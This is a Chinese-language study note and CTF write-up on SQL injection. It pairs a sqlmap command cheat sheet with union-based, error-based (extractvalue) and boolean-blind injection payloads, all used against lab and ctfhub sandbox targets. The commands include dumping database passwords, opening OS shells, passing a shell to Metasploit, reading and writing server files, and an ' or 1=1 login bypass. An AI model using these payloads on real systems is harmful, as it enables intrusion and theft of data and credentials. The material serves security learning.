
sql注入漏洞
sql注入漏洞
sqlmap使用方法
sqlmap -r http.txt #http.txt是我们抓取的http的请求包
sqlmap -r http.txt -p username #指定参数,当有多个参数而你又知道username参数存在SQL漏洞,你就可以使用-p指定参数进行探测
sqlmap -u "http://www.xx.com/username/admin*" #如果我们已经知道admin这里是注入点的话,可以在其后面加个*来让sqlmap对其注入
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" #探测该url是否存在漏洞
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --cookie="抓取的cookie" #当该网站需要登录时,探测该url是否存在漏洞
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --data="uname=admin&passwd=admin&submit=Submit" #抓取其post提交的数据填入
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --users #查看数据库的所有用户
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --passwords #查看数据库用户名的密码
有时候使用 --passwords 不能获取到密码,则可以试下
-D mysql -T user -C host,user,password --dump 当MySQL< 5.7时
-D mysql -T user -C host,user,authentication_string --dump 当MySQL>= 5.7时
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --current-user #查看数据库当前的用户
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --is-dba #判断当前用户是否有管理员权限
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --roles #列出数据库所有管理员角色,仅适用于oracle数据库的时候
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --dbs #爆出所有的数据库
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --tables #爆出所有的数据表
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --columns #爆出数据库中所有的列
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --current-db #查看当前的数据库
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security --tables #爆出数据库security中的所有的表
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users --columns #爆出security数据库中users表中的所有的列
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users -C username --dump #爆出数据库security中的users表中的username列中的所有数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users -C username --dump --start 1 --stop 100 #爆出数据库security中的users表中的username列中的前100条数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users --dump-all #爆出数据库security中的users表中的所有数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security --dump-all #爆出数据库security中的所有数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --dump-all #爆出该数据库中的所有数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --tamper=space2comment.py #指定脚本进行过滤,用/**/代替空格
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --level=5 --risk=3 #探测等级5,平台危险等级3,都是最高级别。当level=2时,会测试cookie注入。当level=3时,会测试user-agent/referer注入。
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --sql-shell #执行指定的sql语句
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --os-shell/--os-cmd #执行--os-shell命令,获取目标服务器权限
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --os-pwn #执行--os-pwn命令,将目标权限弹到MSF上
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --file-read "c:/test.txt" #读取目标服务器C盘下的test.txt文件
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --file-write test.txt --file-dest "e:/hack.txt" #将本地的test.txt文件上传到目标服务器的E盘下,并且名字为hack.txt
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --dbms="MySQL" #指定其数据库为mysql
其他数据库:Altibase,Apache Derby, CrateDB, Cubrid, Firebird, FrontBase, H2, HSQLDB, IBM DB2, Informix, InterSystems Cache, Mckoi, Microsoft Access, Microsoft SQL Server, MimerSQL, MonetDB, MySQL, Oracle, PostgreSQL, Presto, SAP MaxDB, SQLite, Sybase, Vertica, eXtremeDB
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --random-agent #使用任意的User-Agent爆破
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --proxy="http://127.0.0.1:8080" #指定代理
当爆破HTTPS网站会出现超时的话,可以使用参数 --delay=3 --force-ssl
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --technique T #指定时间延迟注入,这个参数可以指定sqlmap使用的探测技术,默认情况下会测试所有的方式,当然,我们也可以直接手工指定。
支持的探测方式如下:
B: Boolean-based blind SQL injection(布尔型注入)
E: Error-based SQL injection(报错型注入)
U: UNION query SQL injection(可联合查询注入)
S: Stacked queries SQL injection(可多语句查询注入)
T: Time-based blind SQL injection(基于时间延迟注入)
sqlmap -d "mysql://root:root@192.168.10.130:3306/mysql" --os-shell #知道网站的账号密码直接连接
-v3 #输出详细度 最大值5 会显示请求包和回复包
--threads 5 #指定线程数
--fresh-queries #清除缓存
--flush-session #清空会话,重构注入
--batch #对所有的交互式的都是默认的
--random-agent #任意的http头
--tamper base64encode #对提交的数据进行base64编码
--referer http://www.baidu.com #伪造referer字段
--keep-alive 保持连接,当出现 [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s) 保错的时候,使用这个参数information_schema的内容
SCHEMATA:提供当前mysql实例中所有数据库的信息,与show databases的结果相同
TABLES:提供了关于数据库中表的信息,详细描述该表属于哪个schema
COLUMNS:提供了表的列信息,详细表述了某张表的所有列以及每个列的信息,与show columns from schemaname.tablename相同
SCHEMATA表:提供了当前mysql实例中所有数据库的信息。是show databases的结果取之此表。 TABLES表:提供了关于数据库中的表的信息(包括视图)。详细表述了某个表属于哪个schema,表类型,表引擎,创建时间等信息。是show tables from schemaname的结果取之此表。 COLUMNS表:提供了表中的列信息。详细表述了某张表的所有列以及每个列的信息。是show columns from schemaname.tablename的结果取之此表。 STATISTICS表:提供了关于表索引的信息。是show index from schemaname.tablename的结果取之此表。 USER_PRIVILEGES(用户权限)表:给出了关于全程权限的信息。该信息源自mysql.user授权表。是非标准表。 SCHEMA_PRIVILEGES(方案权限)表:给出了关于方案(数据库)权限的信息。该信息来自mysql.db授权表。是非标准表。 TABLE_PRIVILEGES(表权限)表:给出了关于表权限的信息。该信息源自mysql.tables_priv授权表。是非标准表。 COLUMN_PRIVILEGES(列权限)表:给出了关于列权限的信息。该信息源自mysql.columns_priv授权表。是非标准表。 CHARACTER_SETS(字符集)表:提供了mysql实例可用字符集的信息。是SHOW CHARACTER SET结果集取之此表。 COLLATIONS表:提供了关于各字符集的对照信息。 COLLATION_CHARACTER_SET_APPLICABILITY表:指明了可用于校对的字符集。这些列等效于SHOW COLLATION的前两个显示字段。 TABLE_CONSTRAINTS表:描述了存在约束的表。以及表的约束类型。 KEY_COLUMN_USAGE表:描述了具有约束的键列。 ROUTINES表:提供了关于存储子程序(存储程序和函数)的信息。此时,ROUTINES表不包含自定义函数(UDF)。名为“mysql.proc name”的列指明了对应于INFORMATION_SCHEMA.ROUTINES表的mysql.proc表列。 VIEWS表:给出了关于数据库中的视图的信息。需要有show views权限,否则无法查看视图信息。 TRIGGERS表:提供了关于触发程序的信息。必须有super权限才能查看该表。
对information_shcema的理解
- shcema可以看作是房间
- table_schema是用来存放table表的房间,是数据库
- table_name是表的名字
- table_type是表的类型
SQL语句不区分大小写
SQL语句不区分大小写,所以如果后端对某些关键词进行了过滤,可以使用大小写绕过
SEleCT * FrOm Information_SchEma.SchematA;
对group_concat和concat_ws的理解
- group_concat可以将多行数据整合为一行
- concat可以将不同数据用第一个参数链接
- 可以写group_concat(concat_ws(‘:’,id,email_id))
数字型注入
判断是否有注入点
- 1 and 1=1正确
- 1 and 1=2不正确,所以可以判断是整数型注入
判断字段数
- order by 1,2,3,4….
- 可以使用二分法来判断
- 为下一步联合查询爆数据库名奠定基础
- 数据库ctf


爆数据库名

- ?id=1 and 1=2 union select 1,database()
- 1’ and 1=2 union select 1,2,group_concat(schema_name) from information_schema.schemata –+
- 注意此处联合查询需要前后字段数量一致,且字段数与上一步使用order by 判断的一致
爆表名
- ?id=1 and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_name= ‘sqli’
- group_concat()函数是用来将多行转为一行,将组中的字符串连接成为具有各种选项的单个字符串
- table_name
- information_schema.tables
- 1’ and 1=2 union select 1,2,group_concat(username) from ctfshow_web.ctfshow_users where id=1 –+
爆列名
- ?id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name=’flag’
- column_name
- information_schema.columns
查询flag
- ?id=1 and 1=2 union select 1,group_concat(flag) from sqli.flag
- 根据库中的表来查询所有的列中带flag的
字符型注入
判断能否根据输入的不同结果不同
- 输入1,2,3…看是否有不同的数据
判断注入点
- 1 and 1=1;和1 and 1=2都没错
- 1’ and 1=1 –+ 没有问题
- 1’ and 1=2 –+报错
- 报错是爆出语法错误
- 后面加上–+是为了产生闭合,屏蔽掉后面的多余单引号
判断字段数量
- ?id=1’ order by 2 没问题
- ?id=1’ order by 3 有问题
爆数据库名

- ?id=1’ and 1=2 union select 1,database() –+
- 得到数据库名为sqli
爆表名

- ?id=1’ and 1=2 union select 1,group_concat(concat_ws(‘:’,table_name)) from information_schema.tables where table_name=’flag’ –+
爆字段内容
- ?id=1’ and 1=2 union select 1,group_concat(concat_ws(‘:’,flag)) from sqli.flag
buuctf中的warmup
- 输入1和1’来判断是字符型还是数字型,发现是字符型注入
- 使用1’ or 1=1 #来万能绕过
万能语句绕过有用户名密码的SQL注入
万能语句:
1' or 1=1 --+假设sql语句为
$sql="selet * from users where username='$_name' and password='$_pwd'"如果在变量name中传入
' or 1=1 #那么最后语句会变成
select * from users where username='' or 1=1# ' and password=balabala;去掉注释后的内容后,语句变为
select * from users where username='' or 1=1;因为1=1恒为真,所以where中的查询条件相当于没有
所以语句相当于
select * from users;假设语句为
"select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;"id值传入
admin' or 1=1 #则后面的语句变为
"select username,password from user where username !='flag' and id = 'admin' or 1=1 # ' limit 1;"即limit 1限制和where语句中username != flag的限制都不再起作用
原语句变为如下,爆出所有结果
select username,password from user;
报错注入
函数
extractvalue()
- extractvalue():从目标xml中返回包含所查询的字符串
- EXTRACTVALUE(XML_document,XPath_string)
- 第一个参数:XML_document是String格式,为XML文档对象的名称
- 第二个参数:Xpath_string(xpath格式的字符串)
- concat:返回结果为连接参数产生的字符串
updatexml()
- updatexml(xml_document,xpath_string,new_value)
- 第一个参数:xml_document是string格式,为xml文档对象的名称
- 第二个参数:xpath_string
- 第三个参数:new_value,string格式,替换查找到符合条件的数据
用database()爆数据库
information_schema
- information_schema.tables所有表名
- information_schema.columns所有列名
table
- table_schema=’数据库名字’,数据库的名称
- table_name=’表的名字’,查询满足某些条件的表名
- table_type表的类型
报错注入
extractvalue函数原理
- 对xml文件进行查询的函数,会从xml文件中返回所包含查询值的字符串,语法:

extractvalue('xml_document','Xpath_string') extractvalue('目标文件名','在xml中查询的字符串') - 第二个参数要求是xpath格式的字符串,语法正确是会按照路径 /该xml文件/要查询的字符串 进行查询
- 如果我们输入的Xpath_string不对就会报错,而如果页面回显sql报错信息就可以得到我们想要的信息了,0x7e是~,是不属于xpath语法的格式,因此会爆出xpath语法错误
- 此处的xml_document可以是anything,填1是因为没有文件名为1的xml文件
而如果页面回显sql报错信息就可以得到我们想要的信息了
- 注意必须是XPATH的error,不是syntax的error
- 即必须是xpath路径错误,不能是语法错误
-
拼接方法
- 使用concat函数(将两个或多个字符串合并成一个字符串)拼接一个错误的Xpath让mysql报错得到包含查询值的字符串
select(extractvalue(1,concat(0x7e,database))); - 修改database()部分可以爆表,列,值
- concat存在的意义就是让extractvalue函数的第二个参数出错,所以concat拼接的参数是个非法字符就行
extractvalue函数一次只能查询32长度
- 所以在爆表,列,值的时候需要加上limit x,1逐一查询(limit m,n跳过前m项数据后获取n条记录)
假设有三列 select 1,2,(extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = 'security' limit 0,1/1,1/2,1))))
例题ctfshow报错注入
http://challenge-cd4501bf2d967240.sandbox.ctfhub.com:10800/?id=1 and extractvalue(1,concat(0x7e,database())) --+
当有多行数据时,一定要limit控制有几行输出,最好一行一行输出

http://challenge-eddaa6cf232442c3.sandbox.ctfhub.com:10800/?id=1 and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='sqli' limit 0,1)))--+http://challenge-eddaa6cf232442c3.sandbox.ctfhub.com:10800/?id=1 and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name=’flag’ limit 0,1)))–+
http://challenge-eddaa6cf232442c3.sandbox.ctfhub.com:10800/?id=1 and extractvalue(1,concat(0x7e,(select flag from flag limit 0,1))) –+

http://challenge-eddaa6cf232442c3.sandbox.ctfhub.com:10800/?id=1 and extractvalue(1,concat(0x7e,(select flag from flag limit 1,1))) –+
然后就爆完了 ctfhub{a6bceb2015a931e029a2d182
布尔盲注
所谓盲注就是在服务器没有错误回显的时候完成注入攻击。
原理:boolean 根据注入信息返回true or false 没有任何报错信息
即布尔盲注一般适用于页面没有回显字段(不支持联合查询),且web页面返回True或者false,构造SQL语句,利用and,or等关键字来其后的语句 true 、 false使web页面返回true或者false,从而达到注入的目的来获取信息的一种方法
逐位判断使用substring函数,第一个参数是列的名字,第二个参数是起始位置,第三个参数是截取的长度
SELECT SUBSTRING(column_name, position, 1) AS single_character FROM table_name;
例子
playload:and length(database()) =8 --+ /判断数据库名长度
是否等于8
如果不等于
则返回错,并且返回index.php
如果等于就返回query_success- 如果是错误,会回显报错
- 如果是正确的,会返回开始页面
例题:ctfhub布尔盲注
这一道题我看其它人的wp是数据库为空时还会返回空,一般情况下是数据库为空或者查询语句报错时都会报错,所以应该先判断空时是否会报错?id=1 and 0=1 –+
判断数据库名字的长度http://challenge-bd35c68c095833d0.sandbox.ctfhub.com:10800/?id=1 and length(database()) = 3 –+

判断数据库名字的长度http://challenge-bd35c68c095833d0.sandbox.ctfhub.com:10800/?id=1 and length(database()) = 4 –+
逐位判断数据库的名字,使用substring函数
